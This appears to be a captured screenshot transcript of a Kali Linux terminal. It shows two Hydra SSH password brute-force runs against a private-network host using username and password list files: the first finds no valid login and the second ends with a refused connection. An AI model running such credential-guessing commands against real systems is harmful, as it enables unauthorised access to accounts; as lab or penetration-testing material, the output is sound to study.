 ┌──(root㉿ kali)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.1.71 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 19:02:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://192.168.1.71:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-17 19:03:04
┌──(root㉿ kali)-[~]
└─# nano pass.txt
┌──(root㉿ kali)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.1.71 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 19:03:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://192.168.1.71:22/
[ERROR] could not connect to ssh://192.168.1.71:22 - Connection refused